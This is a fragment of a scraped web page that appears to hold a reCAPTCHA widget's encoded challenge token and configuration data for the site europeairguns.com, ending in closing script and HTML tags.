icK2wrDCncKCw7pTwr/CnwsjdXdfw7fDj8KbcykUF8O+w7prMm3Cr8OvHGLDrkZVwpEqwot6w7pxDQUSw4vDpsKiZi7DvjQewpvCvR9ZUcKPw57CrMO1w4VZw6lffsOmeV/CkzrDsE0ZVMKrw7wbw5rDuQhjw7RPTcKlw7DCjsKCDDjDjE9DwrHCln1ywqxLbELDrAzCjsKNwp3Ct2fCgnTDqSJjecK8wrvDicKbw7vCpwkew4zDgMKIbHrCncOVw5LCjMO/Cw8Hw5HDiRQsIAxXw7HDgcOMwrvCsGtgF1vDiTPDisKbMMKjHk9+w7TDjsK4CcKIw4taw7V5w6vCiE/CsTwePwPDvcK5esK1woM7w5bDqSDDg3I/w7fCj3nCkcOVIG0QGT1EbBrCk3FgwpPDv2rDs8ODw7fDpBHDgcO/Z8KLwpvCnMOFJcOzODzDtTEqUMOHeW/Dr8ODTMKEIMKWw4DCs8KWwpY9wonColPDhi15Y1VRc1/Ck2bDrcOPfMORw6LCjMKnwrjCisOQw4dNfHQuEQMAR2BdQ8OdwojChwzDi3Q/[base64]/CiMKXciDCvFcuw4F2w7Q7ez85MznCmMKjIyTDrsOkQsOoScOjwrIOUsKueXAlw6PDly/DniIIw5Mraz8Vw5BHwrDCv1rCkx5lAW1twqbCuMKJw7J8wrw4E8KMwoUNwqrDjMOmw4XDkDXDtsOmw6jDuVQEPCHDrMObw7dfdMOEw4xYwqnCnSdDwq9xFVRHHMOZwrURwqTCpMKQw4hCQcKTAcO7e8KyMFhSw5JNw6/[base64]/[base64]/[base64]/[base64]/CssK4TMO8V2fCjcKEwolcw4Riw5gMw4d+w4kkw4Jsw7ELFHEHw4wnA1c0XBTCrmFpw7bDl8K/w6nDgsKfTsOCNcOww7ERwoFtbGLDlzsVEXYqwqDDhiE1w4nDhsK1w5oQV39bwp7Cl8KAb2rCicK8J8K8IArDh20aB3TDn8ONR2pSQsKfF0PDrMKTKsKhZy/[base64]/CuT0Ma8KNTXBITsKlB8OswpHDpMOlw6AWw6PCusOPXmDDnG1hw5nDqVV4YMOmwqRUwqrCuw/CjkdGemgRw4DDq8O4w5p2wp0sw7PDqMKWBnXCscO4wphmw48hLcKCXVfCl8KkwrHCusO1w73Dqj0CwqbCnz0xw6MffEbDvMOnby0fXg45ZsOjdMKhQzdQHcOtw4rCvW8pwpZ4EFbDlDB+w73Cs1bDh8KEIzRQw5vCulF/wpXCpVhFQl/DpAXCm0rDqcO+w7/Dl8OjTXzDrCfDrcOIUz12wojCmTV0w60fccK4NcOLHhh8wpgZcsKECjs2wp8fwqnDv8KGC8OgICfCvAHCl1DDnk/DkcOWwrXDvsOVwqRkBsOXODFwaEoqGwnCiXLCmCHCj3rCi38KM8K/EMKHwpnClhzDrU/DmsKcRBbDi8KoJsOdwo/DhMK6TMOGEsKpw5pBP0E1w5rDlWLCk8K8w7/CixPCgXvDjw9Iw4TCncOOwqQrUcKfw6/CkRXDisOUAB3DuMOzwp0gVhMFHcKGEWZMw7hbT8OSwo/CmsKeA8KYw7DDq8OKwr7CkAo3woJEwpkZw7TDvsO7W03CgVTCvsKPRQQPwqxFwqJQFMKWdjc5wrfCpMOrwrE6aRo/[base64]/WWHCk8KBC8O2w7kweARFAQbCpMKvw4bDsMKcwpLDqz0gDlFXGxbCvMKUTMONCsKmw7nDtcObwqtLb8O9ZcKAwpXDucOKwo/CugETPMK4MRQZJsKcw5AYacK/[base64]/CkHnDpGUEIB97wqFWO2UFwpYXBsKnaMOJwpXCqVrDs8OBw5jCgMOQwp0lUjHCuxtiwo9cYMOTwq/[base64]/DjMK3wq7CjsOOwpwUwpTCk8OHwq7DqHPDvHhpBAFhajZew6tbO8O+wpxNwrnDhVQPFHrCr2YRw6c3wox6wrrDiz3DmkJDwrfDrHwgw5nCgHnDrzUawox+wrpfwrM1fC/CicOvacK7w4XCicOVw58JwoEcMjAnXSkxXVHCskBAfsOXwqjCmg08OQvDtykCScKow6/DhMKoasORw6hNw7cmw4XCvx1iw7lPJhdLbglTLMKABMKPwrZgwqjCscKpwpBRAcO8w71qIcOLwrgxCTEEwpNAw7HCpMO7M8Kfw67Dp8O/w4XDj8OseGQkPAjCtBFgGMOCwprDthXDiBnDnxzCk8OLwoUtBivDmy7DrsO0f8KZw78Kw7RRw7HCpMOAw5xPZxbCkh9oWw8gw5DDosKXCMO7wpTCjGRxwo8MTRfDjMKlVcOoMcK4V8Ksw7/ClkxGw6TCpsKXwoFywo/Cu2nDr8KqdMOaw44swq/CkirClV1aRwzCucOQw7NmdWvCpE7DmsK/I2/[base64]/Dv18qw6IgwprCrMOHbUNEw4HDgcKyNDbDn8KTw7PClW7Dk8OWw4UJMsOIw7JGYQDDu8KWwoLDth7ClCvDm8OpPXzCj8O4VX3DrsKfw6ggwrjCojQFwrjCuwbCowLDp8OqwqHDq2gswrjDrcKawqvChVHDosKqw7rDocOyd8KLYVMUBsKbGEhZEwYhw44gw6fDthvChG/Dp8ONCSLDjBfCtsOuEsK7wp7CnsOKw6wQw4vDp0rDrkwQVU8zw5TDpjvDrsOCw7nCsMKgdsORw6UyAB9AwrkFG1l0DSRxMcOpIFfDlcKTdQIgwoAQw7PDocKYTsKaRj7CihNhw7wSClbCmmQldMO/woXDq1HCuXdnRMOeUhRzwqLCkEAow4BpfMKYwrrDnMK2KMOYwp/DhELDmTNuw502w4/DqMKuwr45BcKkwo7CksKBw6IYe8O2csObdkbCojnDs8Kkw7Y5FsOcEcKywrYMBcKawo7CunsqwrzDnQ/[base64]/CnsK2KyVVwrUKwoF2U8KSSsKNVUl6w6Ugwr/DjsOBY3DCh8KLw6rCunoiPMKaRW4/YcOQNhXDkcKiRsK2OcKpEwXDmwjCvsKNPFYiEldvw7cYMystw4zDgwXDphHClDnCthkzH8OKHysAw456wp7DgcKzw4jDnsKoUjJTw7vDrShYw4gTRzhoDDjCnxjCn37Cq8Oxwqw5w5zDgMOaw7JGPxAlVsK7w7bCsSrDiDjCvMOfP8KVwo7CkybChsKxPMKRwps/NCcOJcOow7pUKzHDt8OPJsKQw6TDmE0xQALCkzsNwohDw7LDsSbCmyYFwoXDtcK6w4Q/[base64]/CryHCmUvDkCrCg8KIwpbCrMKnY8Ouw4kbVMOWw5wLw6o1UcOQTCTCiQN8w53Cu8K6wrTDt1jCgkzDjjpDPsOgacKlCj3DgMO+w48vw4AKVyzCvi/[base64]/CsMKSR8OPwrc0A8Oww4hRw4XClcOTOMOIPwTDvVghPcOBw4kvw719w6lHwqJywqXCh3N7ZsKlWcOzwr0fw4nDsMO/NMOPWCDDvcOOw7DCmMKHw7w3IsOUwrfDgU1cRsKawo5iDzdkbcOLwrJXGwlgwrInwoVrwozDosK1w7hEw6Fgwo/CgSRVDMKTw5DCucKww7HDtSHCjsKpF2opw5IxLcKNw45QKE3CrWbCk20uwoDDlTfDu2/CrcKBY8OWwqV6w7LCjFTCuELDpMKgeB/[base64]/w6Vyw77CqsKEwpsKw4gHXHgfwo43GcKzR8K1CcKtwoVfw5sxw5zChyLDi8KqS8KCw7PCuMOcw7pnRGzCkwLCocOxw6XDpCYGTQZVwpIvVMKSw6JCUcO+wqZRwoNUVcOELgpfwo7Dv8KiKcOhw4BofhDCpxjCkVrCmlMaRz/ChnXCgMOsVVsKw6lYwpfCiW9oRx8vacKZFwHCssKlUMOIwrZBf8OAw6x2w7zDmMODw48Dw7IjwpASY8KZwrBvEnnCiTh2woJhw4HCqsOgZh4xaMKWMynDgC/Cmz1bVjMdwrJRwrzCqD7CuBbDjVJdwpnCllDCgHVIwq1WwpXCiHDCj8Omw4gfV1AHFsOBwo3CmsOVw7jDqMKCwp7CuHkmdcOnw71Iw7HDtsK6A2BQwoTCkG8NYMOnw7zCiMOKCsOEwqw/[base64]/CjxzCmR7CjMK6w5bCmivDucK3wr3Ct8OsOsOaIcO0GmTChUdgSMKWw4DClcKswrLDoMKrw5xswq9fw73DkcKzYMKrworCkWDDv8KAQX/DtsOWwptMAS7Co8KqLMOaHcK/w5rCuMKtSk3CvXbClsKlw5MBwpg1wo5xQ0UhEgZzwp/[base64]/[base64]/Dg8O9XDjCo3PCj8KcD8Oqw5zDlng5wo/Cn8Orw7LDncKswprDnnggX8OcfVJpw57ClMKhw6LDj8Onwp7DusKnwp8tw54CeMOvw4nCphlWfXIYwpI4X8Kzw4PDkcKFw5gswo7DscOSMsOGwpjCrMKDbGTDqcKWw7gFw5Esw6prdGw2wqZtM1QNJ8K+SUrDr0EDJn4Iw7XDisOCcsOAVcOXw6Alw4tnw6/CssKfwrPCsMKuDA7DrgrDoCtTJD/[base64]/IsOFJ8OhNjoNSEYqIyrCky7Dr8KLw4rCn8K/wo5nw7fDsxXCvR3ClRnCtcOqw6nCqsOkwrMWwqwlOR1wdVh3w6vDhGfDmxbCi2DCnMOUI2REcUhPwq8QwrNyeMKFw55YSnTCj8Kjw6vCgMKdY8OxccKFwqvCs8KbwoHDqxfCucOVw7bDusKNCywYwpPCtcO/wofDuDZew5vDtsK3w7jCiBogw6IwIsKEFR7CisKjw4MAbsOjL3LCvHdmDhl5asKkw5VDIyHDokTCuzxLEFJASxjDisOIwr/Co33CpgQ0Olp0w79/EnVuwp3CkcKEw7pdw5hnw5zDrMKWwpN4w604wqjDsgXClwHDncKjwoPDumLCi3jCj8KGwpZ2wotWwplkN8OTw4zDjy8PfsKNw48fLcK7OcOzasK4fBVpMsKpF8KeZlIiUFJlw5tmw6PDvGwfScKmHGQjw6J+fHTCqgLDtMOSwpk2w7rCnMKLwpvDoV7CtkY3wrYoesO/w6Ryw7zDvMOrFcKIw6fCnxQdw602G8KMw6MOS3APw4rDhMKFRsOtw4QdXADCssOqZMKbwonCpcOrw5lUJMOvwrPCn8KMdcKgXCDDqMOTwrbCvzDDvSLCs8KswonDpcOwVMKBwr/DncOyLHvCslfDoCvDhsKrwrdAwp/[base64]/[base64]/DnMKhb1/[base64]/DrgdbW8KAw7TDtcOXw4LCtXdew40ow6R8w4ZcwqDCqAHDrilLw7vDvBzCncOaZRUGw6F0w7wFwoERH8KiwpAdH8Oxwo/[base64]/DgcKKH3fDsy3Csh9aTMOow4NbEsOHUUxsw5/[base64]/CuHQ0EsOeZkfDuMOUw6zCm1HDrUHCtsKkwqPChUYUFsKtImzDjXLDsMKUw4RvwprDpsOaw6g4E3XDiRcZwqELC8O8bSp6UsKzwq1pQsO1wrTDjcOAKADDosKhw4LCnT3DisKGw5/DqMK3woAEwrt9Tl5Nw6LCvVZec8Kww4HDicKyQsOGw5vDj8K1wrplTlRGTsKkJ8KowoAeI8OoMcOHEMKpwpXDtEDCtXXDp8KLwpTCn8KLwrxgSMKsworDj3svBSvCpwolwr8Vwq8iworCrlXCtsOVw63Dj0pJwobCucOwZw/[base64]/w5DDtcO6w7DDlX5hTjt6TTNUCQHDmcOTwobCjsOxawkAAAXDksOGJ2tzw5ZWQD4cw7s9cDJXKcKPw4DCow9iLcOjNcO+dcKQw4EFw5TDoxt8w7TDpsOkPcOWGsK6K8OAwpMXdTnCnGHCm8K2W8OTG1/DpE0mBABjw5AMw5DDi8Kfw4NMWsONwpAsw5LCliZrwonDnATDiMOPPyVjwrtiH3wUwq7Cp2PCjsKweMK6DyY5UMKMwpjCu0DCksOaY8KLwrXCvE3Dm1dmDsO9IEjCo8KYwpxUwo7Ds3DDrndYw6J1Wi7Dk8KRKsKiw4XDiA17RzdaWsK9PMKWLR/Cv8OjLcKRw5ZvRsKbwrZzPsKIw4QteUfDr8OWw7bCtcO/w5YLfzx2wqbDqFBpV1nCnwUPwpZTwpzCumxcwosTAyt4w6U4wrLDucOvw5zDpQA4wpFiNcKUw7k5PsKXwqfCucKOYsK4w5gJcV4Iw4zCpMOyUzbDsMKuw51ew4HCgVoWwpUWd8KBwrbCk8KdC8KgLC/ClQNLQXDCr8O4F0bCmhfDtsKsw7rCtMOCw4Yg\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22NfOR1l7vGo9xv9vOtPX/pF7IX4jLMzzKQVNlxnD63BQ\\u003d\x22,1,0,null,1,1769376902232,0,0,[171,11,43],null,[8],\x22RC-mB2HCI5PTT7kAw\x22,null,null,null,null,null,\x220dAFcWeA42dH5uHtrfrvTHW0AUjOc9zus5c8uYpLjtDFm4WwjM3KJAbLfm9iw3HN3dHsv7_wjaQkEAu_SNGV3pjKXzAfnPU2CrLg\x22,1769459702432]");
    </script></body></html>